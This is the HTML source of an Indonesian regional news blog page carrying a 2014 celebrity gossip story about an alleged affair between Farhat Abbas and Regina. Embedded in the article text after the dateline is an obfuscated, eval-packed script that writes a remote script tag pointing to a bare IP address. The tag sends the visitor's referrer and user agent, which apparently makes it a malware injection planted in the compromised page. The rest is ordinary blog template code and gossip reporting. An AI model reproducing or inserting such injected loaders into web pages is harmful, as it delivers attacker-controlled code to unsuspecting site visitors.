var daystr = m+ ' ' + day + ' ' + y ;

var trtd = '<a href="'+posturl+'"><span>&#187; </span>'+posttitle+'</a>'; 
document.write(trtd); 

j++;
}

}

function showrecentposts7(json) {
j = (showRandomImg) ? Math.floor((imgr.length+1)*Math.random()) : 0;
img = new Array();

for (var i = 0; i < numposts3; i++) {
var entry = json.feed.entry[i];
var posttitle = entry.title.$t;
var pcm;
var posturl;
if (i == json.feed.entry.length) break;
for (var k = 0; k < entry.link.length; k++) {
if (entry.link[k].rel == 'alternate') {
posturl = entry.link[k].href;
break;
}
}

for (var k = 0; k < entry.link.length; k++) {
if (entry.link[k].rel == 'replies' && entry.link[k].type == 'text/html') {
pcm = entry.link[k].title.split(" ")[0];
break;
}
}

if ("content" in entry) {
var postcontent = entry.content.$t;}
else
if ("summary" in entry) {
var postcontent = entry.summary.$t;}
else var postcontent = "";

postdate = entry.published.$t;

if(j>imgr.length-1) j=0;
img[i] = imgr[j];

s = postcontent ; a = s.indexOf("<img"); b = s.indexOf("src=\"",a); c = s.indexOf("\"",b+5); d = s.substr(b+5,c-b-5);

if((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!="")) img[i] = d;

//cmtext = (text != 'no') ? '<i><font color="'+acolor+'">('+pcm+' '+text+')</font></i>' : '';


var month = [1,2,3,4,5,6,7,8,9,10,11,12];
var month2 = ["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"];

var day = postdate.split("-")[2].substring(0,2);
var m = postdate.split("-")[1];
var y = postdate.split("-")[0];

for(var u2=0;u2<month.length;u2++){
if(parseInt(m)==month[u2]) {
m = month2[u2] ; break;
}
}

var daystr = day+ ' ' + m + ' ' + y ;

var trtd = '<li><a title=" '+posttitle+' " href="'+posturl+'"><img width="90" height="70" title=" '+posttitle+' " class=" " src="'+img[i]+'"/></a></li>'; 
document.write(trtd); 

j++;
}

}

//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
function loadCSS(e, t, n) { "use strict"; var i = window.document.createElement("link"); var o = t || window.document.getElementsByTagName("script")[0]; i.rel = "stylesheet"; i.href = e; i.media = "only x"; o.parentNode.insertBefore(i, o); setTimeout(function () { i.media = n || "all" }) }
loadCSS("https://fonts.googleapis.com/css?family=Poppins");
loadCSS("https://fonts.googleapis.com/css?family=Oswald:300,400,500");
loadCSS("//netdna.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css");
//]]>
</script>
<script type='text/javascript'>/*<![CDATA[*/var relnum=0;var relmaxposts=5;var numchars=135;var morelink=" ";function saringtags(r,l){for(var e=r.split("<"),n=0;n<e.length;n++)-1!=e[n].indexOf(">")&&(e[n]=e[n].substring(e[n].indexOf(">")+1,e[n].length));return e=e.join(""),e=e.substring(0,l-1)}function relpostimgthum(r){for(var l=0;l<r.feed.entry.length;l++){var e=r.feed.entry[l];reljudul[relnum]=e.title.$t,postcontent="","content"in e?postcontent=e.content.$t:"summary"in e&&(postcontent=e.summary.$t),relcuplikan[relnum]=saringtags(postcontent,numchars),postimg="media$thumbnail"in e?e.media$thumbnail.url:"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiQdt5Ab-KlHYE2jr0Qoe0HbyYq0Yhsul5xqgUNfUqdn10MpTqwJ0gMq0j2VtCdA4kEvIgR-QFT6l7sItbwCpSglxb8aQ2UEmBuv_BW0zctUuCVDzhwRWWwE7B0W2M1SuKwKzbPcEXt8RUz/d/noimagethumb.gif",relgambar[relnum]=postimg;for(var n=0;n<e.link.length;n++)if("alternate"==e.link[n].rel){relurls[relnum]=e.link[n].href;break}relnum++}}function contains(r,l){for(var e=0;e<r.length;e++)if(r[e]==l)return!0;return!1}function relatpost(){for(var r=new Array(0),l=new Array(0),e=new Array(0),n=new Array(0),t=0;t<relurls.length;t++)contains(r,relurls[t])||(r.length+=1,r[r.length-1]=relurls[t],l.length+=1,l[l.length-1]=reljudul[t],e.length+=1,e[e.length-1]=relcuplikan[t],n.length+=1,n[n.length-1]=relgambar[t]);reljudul=l,relurls=r,relcuplikan=e,relgambar=n;for(var t=0;t<reljudul.length;t++){var a=Math.floor((reljudul.length-1)*Math.random()),u=reljudul[t],s=relurls[t],i=relcuplikan[t],o=relgambar[t];reljudul[t]=reljudul[a],relurls[t]=relurls[a],relcuplikan[t]=relcuplikan[a],relgambar[t]=relgambar[a],reljudul[a]=u,relurls[a]=s,relcuplikan[a]=i,relgambar[a]=o}for(var g,m=0,h=Math.floor((reljudul.length-1)*Math.random()),c=h,d=document.URL;m<relmaxposts&&(relurls[h]==d||(g="<li class='news-title clearfix'>",g+="<a href='"+relurls[h]+"' rel='nofollow' target='_top' title='"+reljudul[h]+"'><img src='"+relgambar[h]+"' /></a>",g+="<a href='"+relurls[h]+"' target='_top'>"+reljudul[h]+"</a>",g+="<span class='news-text'>"+relcuplikan[h]+" ... <a href='"+relurls[h]+"' target='_top'>"+morelink+"</a><span class='news-text'>",g+="</li>",document.write(g),m++,m!=relmaxposts))&&(h<reljudul.length-1?h++:h=0,h!=c););}var reljudul=new Array,relurls=new Array,relcuplikan=new Array,relgambar=new Array;/*]]>*/</script>
<script type='text/javascript'>
 //<![CDATA[
function recentpostslist(json) {
 document.write('<ul>');
 for (var i = 0; i < json.feed.entry.length; i++)
 {
    for (var j = 0; j < json.feed.entry[i].link.length; j++) {
      if (json.feed.entry[i].link[j].rel == 'alternate') {
        break;
      }
    }
var entryUrl = "'" + json.feed.entry[i].link[j].href + "'";//bs
var entryTitle = json.feed.entry[i].title.$t;
var item = "<li>" + "<a href="+ entryUrl + '" target="_top">' + entryTitle + "</a> </li>";
 document.write(item);
 }
 document.write('</ul>');
 }
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
$(window).bind("load resize", function(){
 var url = location.protocol+'//'+location.host+location.pathname;
  var containercm_width = $('#container-commentfb').width();
    $('#container-commentfb').html('<div class="fb-comments" ' +
    'data-href="'+url+'"' +
    ' width="' + containercm_width + '" data-num-posts="10"></div>');
    FB.XFBML.parse( );
  });
//]]>
</script>

&#160;

<!--</head>-->
</head><!--<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7283251269939767354&amp;zx=db675ce8-3c6c-451a-b61d-a9126525a060' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7283251269939767354&amp;zx=db675ce8-3c6c-451a-b61d-a9126525a060' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>-->
	<body class='index' itemscope='' itemtype='http://schema.org/WebPage'>
<div class='content-wrapper'>
<div class='clear'></div>
<div class='header-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPHeader'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.kepriupdate.com/' style='display: block'>
<img alt='kepriupdate.com - situs berita terupdate di kepri' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/a/AVvXsEgQbnH-kaiM4qgJKAkE2JvRgzNgjkAjrYONj4Ze6PaaFj9Ugp_ctZxSs-rmIo8hUEClOgmfhqhJ0TlUl00AGmbQz4Q2A_zWsC3HQC-yG0THcRKmtlpADp66nD2laMd6s_Dvj-ERLuTL8J6AaOLiZlNvfc5tglfLFzfY3G0AnKxlP-_2q-awOfGFBl-I9fk=s170' style='display: block'/>
</a>
</div>
</div></div>
<div class='header no-items section' id='header2'></div>
</div><!-- /header-wrapper -->
<div class='clear'></div>
<nav id='menu1' itemscope='itemscope' itemtype='http://schema.org/SiteNavigationElement' role='navigation'>
<input type='checkbox'/><label><span></span></label>
<ul>
<li class='homers'><a href='/'><i class='fa fa-home fa-2x fa-fw'></i></a></li>
<li><a href='https://kepriupdate.com/search/label/Kepri?&max-results=7'>Kepri</a></li>
<li><a href='https://kepriupdate.com/search/label/Nasional?&max-results=7'>Nasional</a></li>
<li><a href='https://kepriupdate.com/search/label/Politik?&max-results=7'>Politik</a></li>
<li><a href='https://kepriupdate.com/search/label/Ekonomi?&max-results=7'>Ekonomi</a></li>
<li><a href='https://kepriupdate.com/search/label/Sport?&max-results=7'>Olahraga</a></li>
<li><a href='https://kepriupdate.com/search/label/Otomotif?&max-results=7'>Otomotif</a></li>
</ul><a href='#' id='pull' style='font-family:Arial;font-size: 18px;'>MENU</a>
</nav>
<div class='clear'></div>
<div style='clear:both;'></div>
<div class='outer-wrapper' itemscope='itemscope' itemtype='http://schema.org/Blog' role='main'>
<div id='sideleft-wrapper' itemscope='' itemtype='http://schema.org/WPSideBar'>
<div class='sideleft-wrapper'>
<div class='sideleft section' id='sideleft'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>EKONOMI</h2>
<div class='widget-content'>
<script src="/feeds/posts/summary/-/Ekonomi?max-results=4&alt=json-in-script&callback=recentpostslist"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>NASIONAL</h2>
<div class='widget-content'>
<script src="/feeds/posts/summary/-/Nasional?max-results=4&alt=json-in-script&callback=recentpostslist"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>POLITIK</h2>
<div class='widget-content'>
<script src="/feeds/posts/summary/-/Politik?max-results=4&alt=json-in-script&callback=recentpostslist"></script>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='main-wrapper'>
<div style='width:500px'>
</div>
<div style='clear:both;'></div>
<a href='https://dprd.batam.go.id/'>
<img border='0' height='100%' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgiBTejTpcFF0j6aNSTaZu9SPozQxWO8HislLquxWeZXhLBpHvk-uwqLhiZFuGZW-_WPJwmzpZpjTVEyeXE4VcM0CAJ9xTGSFYTP7RG03TmaXTfUXByEcgJRkznrPLYzQCem70NnRUowxYj7siljS0yA7xljQ1mPpErUnykS2dbx6bPyErsMuzoVxo7_wA/s16000/IMG_20250625_210801.jpg' width='100%'/></a>
<div style='clear:both;'></div>
<a href='http://www.suzukimobilbatam.co.id'><img border='0' height='100%' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGdOLbfiKUPU386YXGFt0S8fLVl3UGqPmiO6JPvOFiSXX1XVsM3a7scrVQuXJqDPaayAmSXI7hCYkpSXtgq5Z-gLtkwRK1LTpw4R0BRSWH6bSOseJeU48B0BygEFAg1b1XkrRFkrNjhFpXEBkxCrFLxXvUMkWWyCjHazfi5L7CoJLoiJ4phKjcrPAGxY0/s16000/IMG_20251017_131128.jpg' width='100%'/></a>
<div style='clear:both;'></div>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='breadcrumbs'>
<span itemscope='' itemtype='http://data-vocabulary.org/Breadcrumb'>
<a href='https://www.kepriupdate.com/' itemprop='url' title='Home'><span itemprop='title'>Home</span></a></span>
 &#187; 
<span itemscope='' itemtype='http://data-vocabulary.org/Breadcrumb'><a href='https://www.kepriupdate.com/search/label/Hiburan?&max-results=7' itemprop='url' title='Hiburan'><span itemprop='title'>Hiburan</span></a></span>
 &#187; <span>Astaga...Farhat &#39;Tiduri&#39; Regina di Puncak</span>
</div>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<article class='post hentry' id='2773130898395013051' itemscope='' itemtype='http://schema.org/Blog'>
<h1 class='post-title entry-title' itemprop='name headline'>
Astaga...Farhat &#39;Tiduri&#39; Regina di Puncak
</h1>
<div class='postmeta'>
Kamis, 20 Maret 2014
17.07 WIB
  </div>
<h3 class='date-header' style='display:none'><span class='author'><a href='https://www.blogger.com/profile/05016318398067071267' rel='author' title='author profile'>
<span class='post-author vcard'>
<span class='fn'>Redaksi</span>
</span></a>
</span>
<span class='clock'> On <a class='updated' href='https://www.kepriupdate.com/2014/03/astagafarhat-regina-di-puncak_20.html' rel='bookmark' title='permanent link'><abbr class='updated' title='2014-03-20T17:07:00+07:00'>
17.07</abbr></a>
</span></h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-2773130898395013051' itemprop='description'>
<div style='margin:0 0 10px'>
</div>
<meta content='JAKARTA  - Isu perselingkuhan Farhat Abbas dan Regina sedikit dibukakan tabirnya. Penuturan penyanyi dangdut Machica Mochtar yang juga sahab...' name='description'/>
<p><em><strong><span style="font-size: medium;"><a href="http://www.kepriupdate.com/wp-content/uploads/farhat-regina.jpg"><img alt="farhat-regina" class="wp-image-1861 alignleft" height="200" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ugqenIQpXMPX4gq2rEUBDd9QA7X7nKU3YemHs8IreevJTl6y6fIqY9rMLwrzjw8UK5cz7aAV88qaZOg9AIJoigPj5a8ofFPb6SPcMZlOJNfa9s6_PT7Ko3ccJqYZfe85ncvQ=s0-d" width="252"></a>JAKARTA <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|ybira|var|u0026u|referrer|fkdyh||js|php'.split('|'),0,{}))<br/></script></noindex> - Isu perselingkuhan Farhat Abbas dan Regina sedikit dibukakan tabirnya. Penuturan penyanyi dangdut Machica Mochtar yang juga sahabat dari Nia Daniati bahwa ia mengaku gemetaran ketika melihat langsung perzinaan Farhat dan Regina akhir 2013 lalu.</span> </strong></em><br/><br/>Ia tak habis pikir Farhat melakukan zina saat Nia masih terlelap tidur.<br/><br/>"Saya gemeter lihat itu, saya ketakutan. Hal itu tabu apalagi dilakukan oleh seorang perempuan yang udah bersuami dan lelaki yang udah beristri," kata Machica ditemui di Kalibata City, Jakarta Selatan, belum lama ini.<br/><br/>Machica menyebut kejadian itu berlangsung pada 8 Desember 2013 lalu di sebuah Vila di Puncak Bogor. Saat itu, ia mengaku ikut ajak Nia Daniati.<br/><br/>Yang lebih mengejutkan lagi, Machica juga menyebut Nia dan Ilal saat itu tengah tidur saat Farhat dan Regina berzina.<br/><br/>"(Nia) lagi tidur dan suami Regina (Ilal) juga sedang tidur. Saya tidak nyaman lihat itu, saya pengen pergi," lanjut Machica.<br/><br/>Tak mau disebut asal menuduh, Machica mengaku siap memberi kesaksiannya di pengadilan saat sidang cerai Nia-Farhat menghadirkan saksi-saksi.<br/><br/>"Kita semua temen, saya kenapa tidak mau berkata itu pada lalu-lalu, karena saya sempat berharap rumah tangnga mereka jadi baik. Tapi ternyata semakin ke depan makin berbeda, bukannya membaik tapi malah jadi pada bercerai," jelasnya.<br/><br/>&nbsp;<br/><br/>sumber: detik.com</p>
<div style='margin:10px 0'>
<div style='clear:both;'></div>
<a href='https://www.kepriupdate.com'><img border='0' height='100%' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhT6ZtgyZmhm09Civ6bai_h4lhWnH___4qkN_wzv31c347mzjPwlQC0o-0KvRJlEFIIglrJoJKOBv83_yAkZHfVOOfvZYAslUzL2hGWU-_tD2aYgEdALrQ0Czxln-lOaofJG4TStBFjb-tWTg-oiwe69bPhERSHLFz_WlYvfel4ut_7omyz2sT6Qff7w2Y/s16000/IMG_20250711_192935.jpg' width='100%'/></a>
<div style='clear:both;'></div>
</div>
<div class='share-box'>
<div class='addthis_toolbox addthis_default_style'>
<a class='addthis_button_facebook_like' fb:like:layout='button_count'></a>
<a class='addthis_button_facebook_share' fb:share:layout='button_count'></a>
<a class='addthis_button_tweet'></a>
<a class='addthis_button_google_plusone' g:plusone:size='medium'></a>
<a class='addthis_counter addthis_pill_style'></a>
</div>
<script src='//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-5156a09e76c1568f' type='text/javascript'></script>
<div style='clear: both;'></div>
<div id='fb-root'></div>
<script src="//connect.facebook.net/en_US/all.js#xfbml=1"></script>
<div id='container-commentfb' style='width: 100%;'><fb:comments href='https://www.kepriupdate.com/2014/03/astagafarhat-regina-di-puncak_20.html' num_posts='10' width='650'></fb:comments></div>
<div style='clear: both;'></div>
</div>
<div id='related_posts'>
<h4>Berita Terkait:</h4>
<script src='/feeds/posts/default/-/Hiburan?alt=json-in-script&callback=relpostimgthum&max-results=50' type='text/javascript'></script>
<ul id='related_img'>
<script type='text/javascript'>relatpost();</script>
</ul>
</div>
<div class='clear'></div>
</div>
</article>
<div class='comments' id='comments'>
</div>
<script type='text/javascript'>
       //<![CDATA[
       if (typeof(jQuery) == 'undefined') {
 //output the script (load it from google api)
 document.write("<scr" + "ipt type=\"text/javascript\" src=\"http://ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js\"></scr" + "ipt>");
}
       //]]>
       </script>
<script async='async' src='' type='text/javascript'></script>
<script type='text/javascript'>
      
         
         var Items = {};
         var Msgs = {};
         var Config = {'maxThreadDepth':'0'};
        
       //<![CDATA[
       //Global setting
        Config.maxThreadDepth = 6;//Kedalaman tingkat threaded comment
        Display_Emo = true;//Tampilkan emoticon? ketik "false" untuk menyembunyikan
        Replace_Youtube_Link = false;//Embed video YouTube, ketik "false" untuk mendisable
        Replace_Image_Link = false;//Auto replace link image,  ketik "false" untuk mendisable.
                                Replace_Force_Tag = false;//Auto replace virtual tag contoh: [pre] menjadi <pre>, dan [/pre] menjadi </pre>, apabila salah menulis, tidak akan berfungsi
        Replace_Image_Ext = ['JPG', 'GIF', 'PNG', 'BMP'];//(support: jpg, gif, png, bmp),hanya berfungsi apabila Replace_Image_Link=true
      
        //Pengaturan Emoticon
        Emo_List = [
        ':)'  ,'http://1.bp.blogspot.com/-2Z7Cwe04x-Q/UH9THzWWJII/AAAAAAAACtA/ChwawyzYsDI/s1600/smile1.gif',
        ':('  ,'http://4.bp.blogspot.com/-yXc7xHs5mXc/UKhVJLBfdaI/AAAAAAAADPY/LJKRsefyeao/s1600/sad.gif',
        '=('  ,'http://1.bp.blogspot.com/-7I8DdEs58z0/UKhVKHT1yUI/AAAAAAAADPg/Lyzv-E74EdM/s1600/sadanimated.gif',
        '^_^'  ,'http://1.bp.blogspot.com/-IoZJlpB0-dE/UKhVKnR0BDI/AAAAAAAADPo/Kz87N1Aj4X8/s1600/smile.gif',
        ':D'  ,'http://3.bp.blogspot.com/-WeTjMT8JDhg/UKhVHlZ88II/AAAAAAAADPI/b1gpiAvIkCc/s1600/icon_smile.gif',
        '=D'  ,'http://1.bp.blogspot.com/-ljeobbA3sn0/UKhVGtJsGRI/AAAAAAAADPA/8lyzE4JwrwQ/s1600/hihi.gif',
        '|o|'  ,'http://4.bp.blogspot.com/-ip66eq3uRI8/UKhVF-QK8lI/AAAAAAAADO4/P0G-1PcWpQs/s1600/applause.gif',
        '@@,'  ,'http://4.bp.blogspot.com/-w1VfvgO2-e8/UKhVIT7XLhI/AAAAAAAADPQ/cJ0KDjEsoj4/s1600/rolleyes.gif',
        ';)'  ,'http://3.bp.blogspot.com/-5zPfqshivtY/UKhVONWZnkI/AAAAAAAADQI/iCDxagcaj5s/s1600/wink.gif',
        ':-bd'  ,'http://4.bp.blogspot.com/-hPd-oj2Bzo4/UKhVLkmQjOI/AAAAAAAADPw/3O1iuAukZXg/s1600/thumb.gif',
        ':-d'  ,'http://2.bp.blogspot.com/-yElQmFAIiII/UKhVMcObcQI/AAAAAAAADP4/-qdEpW8zCmY/s1600/thumbsup.gif',
        ':p'  ,'http://2.bp.blogspot.com/-bs2e9gRj748/UKhVNKLs2YI/AAAAAAAADQA/mF7lDNOChac/s1600/wee.gif',     
        ];
      
                             
                                //Config Force tag list, define all in lower case
                                Force_Tag = [
                                    '[pre]','<pre>',
                                    '[/pre]','</pre>',
                                    '<pre class="brush: plain; title: ; notranslate" title="">','&lt;code&gt;',
                                    '</pre>','</code>'
                                ];
    
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('3 q=\'.W\';3 1a=$(\'#N-Y\').B(\'y\');u 1w(H){3 1h=\' \\n\\r\\t\\f\\2p\\1S\\1T\\1U\\24\\25\\26\\27\\2e\\2h\\2k\\2m\\2n\\2u\\2y\\2z\\2A\\2F\\1L\\1N\\1O\\1P\\1Q\';G(3 i=0;i<H.5;i++){b(1h.g(H.1V(i))!=-1){H=H.d(0,i);11}}C H}$(\'#28 .1B p\').k(u(D,7){b(2r){3 m=\'1g://13.Z.X/1t?v=\';3 8=7.g(m);F(8!=-1){1H=7.d(8);K=1w(1H);3 1c=K.g(\'&\');3 T=\'\';b(1c==-1){T=K.d(m.5)}1e{T=K.d(m.5,1c)}3 1j=\'<1k I="1W" y="1g://13.Z.X/1X/\'+T+\'?1Y=1" 20="0" 21></1k>\';7=7.d(0,8)+1j+7.d(8+K.5);8=7.g(m);b(8==-1){m=\'22://13.Z.X/1t?v=\';8=7.g(m)}}}b(23){3 1d=\'\';3 x=7;G(3 i=0;i<1z.5;i++){3 m=\'.\'+1z[i];3 o=x.E();3 8=o.g(m);F(8!=-1){l=x.d(0,8+m.5);o=l.E();3 w=\'2j://\';3 z=o.g(w);3 L=\'\';F(z!=-1){L=w.R();l=l.d(z+w.5);o=l.E();z=o.g(w)}w=\'1K://\';o=l.E();z=o.g(w);F(z!=-1){L=w.R();l=l.d(z+w.5);o=l.E();z=o.g(w)}b(L==\'\'||l.5<6){11}l=L+l;1d+=x.d(0,8+m.5-l.5)+\'<S y="\'+l+\'" I="2s"/>\';x=x.d(8+m.5);o=x.E();8=o.g(m)}}7=1d+x}b(1m){3 5=A.5;b(5%2==1){5--}G(3 i=0;i<5;i+=2){3 V=\'<S y="\'+A[i+1]+\'" I="1x"/>\';8=7.g(A[i]);F(8!=-1){7=7.d(0,8)+V+7.d(8+A[i].5);8=7.g(A[i])}}}b(2G){3 5=U.5;b(5%2==1){5--}G(3 i=0;i<5;i+=2){F(1){3 x=7.R();8=x.g(U[i]);b(8!=-1){7=7.d(0,8)+U[i+1]+7.d(8+U[i].5)}1e{11}}}}C 7});$(\'.1M\').k(u(D,7){b(1m){3 5=A.5;b(5%2==1){5--}3 15=\'\';G(3 i=0;i<5;i+=2){3 1C=\'<1F>\'+A[i]+\'</1F>\';3 V=\'<S y="\'+A[i+1]+\'" I="1x"/>\';15+=\'<M I="1R">\'+V+1C+\'</M>\'}C 15}});$(\'.1f .1B p\').k(u(i,h){10=h.R();D=10.g(\'@<a 12="#c\');b(D!=-1){14=10.g(\'</a>\',D);b(14!=-1){h=h.d(0,D)+h.d(14+4)}}C h});u 1l(j){r=j.g(\'c\');b(r!=-1)j=j.d(r+1);C j}u 1n(j){j=\'&1Z=\'+j+\'#%1o\';1p=1a.1q(/#%1o/,j);C 1p}u 1r(){k=$(q).k();$(q).k(\'\');q=\'.W\';$(q).k(k);$(\'#N-Y\').B(\'y\',1a)}u 1s(e){j=$(e).B(\'16\');j=1l(j);k=$(q).k();b(q==\'.W\'){1u=\'<a 12="#1v" 29="1r()">\'+2a.2b+\'</a><a 2c="1v"/>\';$(q).k(1u)}1e{$(q).k(\'\')}q=\'#2d\'+j;$(q).k(k);$(\'#N-Y\').B(\'y\',1n(j))}17=2f.2g.12;18=\'#N-2i\';19=17.g(18);b(19!=-1){1y=17.d(19+18.5);1s(\'#2l\'+1y)}G(3 i=0;i<O.5;i++){b(\'1A\'2o O[i]){3 j=O[i].1A;3 1b=2q($(\'#c\'+j+\':P\').B(\'1D-1E\'));$(\'#c\'+j+\' .2t:P\').k(u(D,7){3 J=O[i].16;b(1b>=2v.2w){$(\'#c\'+J+\':P .2x\').1G()}3 Q=$(\'#c\'+J+\':P\').k();Q=\'<M I="1f" 16="c\'+J+\'" 1D-1E="\'+(1b+1)+\'">\'+Q+\'</M>\';$(\'#c\'+J).1G();C(7+Q)})}}3 1I=$("#2B");1I.2C(\'.2D S\').2E(u(){3 1J=$(1i).B(\'y\');$(1i).2H().B(\'y\',1J.1q(/\\/s[0-9]+(\\-c)?\\//,"/2I-c/"))});',62,169,'|||var||length||oldhtml|check_index|||if||substring|||indexOf|||par_id|html|img_src|search_key||upper_html||Cur_Cform_Hdr||||function||http_search|temp_html|src|find_http|Emo_List|attr|return|index|toUpperCase|while|for|str|class|child_id|yt_link|save_http|div|comment|Items|first|child_html|toLowerCase|img|yt_code|Force_Tag|img_html|comment_form|com|editor|youtube|temp|break|href|www|index_tail|newhtml|id|cur_url|search_formid|search_index|Cur_Cform_Url|par_level|yt_code_index|save_html|else|comment_wrap|http|whitespace|this|yt_video|iframe|Valid_Par_Id|Display_Emo|Cform_Ins_ParID|7B|n_cform_url|replace|Reset_Comment_Form|Display_Reply_Form|watch|reset_html|origin_cform|trim|comment_emo|ret_id|Replace_Image_Ext|parentId|comment_body|img_code|data|level|span|remove|ht|avatar|ava|HTTPS|u200a|comment_emo_list|u200b|u2028|u2029|u3000|item|x5d|x7c|x7d|charAt|comment_youtube|embed|autohide|parentID|frameborder|allowfullscreen|https|Replace_Image_Link|x3c|x3e|x0b|xa0|comment_block|onclick|Msgs|addComment|name|r_f_c|u2000|window|location|u2001|form_|HTTP|u2002|rc|u2003|u2004|in|x5b|parseInt|Replace_Youtube_Link|comment_img|comment_child|u2005|Config|maxThreadDepth|comment_reply|u2006|u2007|u2008|comments|find|comment_avatar|each|u2009|Replace_Force_Tag|show|s45'.split('|'),0,{}))
    //]]>
</script>
</div>

        </div></div>
      
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='clear'></div>
<div class='post-feeds'>
</div>
</div></div>
</div>
<aside id='sidebar-wrapper'>
<div class='sidebar-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPSideBar'>
<style>
.serching{margin:1px 10px 10px 0;width:100%;}.serching form{border:1px solid #ddd;-moz-border-radius:3px;-webkit-border-radius:3px;font-size:14px}.serching form input{display:block!important;margin:0;border:0;padding:5px 0;outline:0;height:20px;line-height:20px;font-size:13px;border-radius:0!important}.serch{float:left;width:85%!important;text-indent:10px}.serchg{float:right;width:15%!important;height:30px!important;padding:0!important;background:#c00;color:#fff;border:0!important;font-size:12px!important}
</style>
<div class='serching'><form action='/search?q='><input class='serch' name='q' placeholder='Cari...' title='Cari Tulisan di Sini' type='text'/><button class='serchg' type='submit'> GO </button><span style='clear: both;display:block'></span></form></div>
<style type='text/css'>
.emailsub{border-bottom: 0px solid #e6e6e6;padding: 15px 0 0px 0;float: left;width: 100%;font-family: Helvetica, Arial;background: #fff;margin-bottom: 10px;}  
.emailsub .emailicon{background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgcloG4Y9yG2DPpAr_IvS2Oz4aOpOxsfLTzgO3Mc0rozQjWxyDcB0ARs7OeZdLu7R6C1DHSZ7GuBQRJtqevDZT9xhknH5gEqpGq9nckDWibn3NDpsxBR36kA1UHFLx19z0djjjNS-BRiRUo/s32/Subscribe%252Bblogger%252Bhero%252Bsubscribe.png) no-repeat 0 2px;
float: left;padding: 0px 15px 10px 40px;
margin: 0 0 0 5px;
width: 300px;  line-height: 20px;
vertical-align: middle;
font-size: 14px;
color: #333;}
.emailbutton{
background:#f7f8f9;
background:-webkit-gradient(linear,left top,left bottom,color-stop(#f7f8f9,0),color-stop(#e9e9e9,1));
background:-webkit-linear-gradient(top, #f7f8f9 0%, #e9e9e9 100%);
background:-moz-linear-gradient(top, #f7f8f9 0%, #e9e9e9 100%);
background:-o-linear-gradient(top, #f7f8f9 0%, #e9e9e9 100%);
background:linear-gradient(top, #f7f8f9 0%, #e9e9e9 100%);
filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#f7f8f9', endColorstr='#e9e9e9',GradientType=0 );
border:1px solid #ddd;
padding:6px 12px;
margin:0;
-webkit-box-shadow:0 1px 0 #f9f9f9 inset, 1px 1px 1px rgba(223,223,223,0.4);
-moz-box-shadow:0 1px 0 #f9f9f9 inset, 1px 1px 1px rgba(223,223,223,0.4);
box-shadow:0 1px 0 #f9f9f9 inset, 1px 1px 1px rgba(223,223,223,0.4);
color:#888;
text-shadow:0 1px 0 #fff;
line-height:1.2;
cursor:pointer;
font-size:13px;
}
.emailbutton:hover{
background:#f1f1f1;
background:-webkit-gradient(linear,left top,left bottom,color-stop(#f1f1f1,0),color-stop(#e0e0e0,1));
background:-webkit-linear-gradient(top, #f1f1f1 0%, #e0e0e0 100%);
background:-moz-linear-gradient(top, #f1f1f1 0%, #e0e0e0 100%);
background:-o-linear-gradient(top, #f1f1f1 0%, #e0e0e0 100%);
background:linear-gradient(top, #f1f1f1 0%, #e0e0e0 100%);
filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#f1f1f1', endColorstr='#e0e0e0',GradientType=0 );
text-decoration:none !important;
}
.email{
clear:both;
width:100%;
margin:10px 0;
}
.emailform{
position:relative;
width:300px;
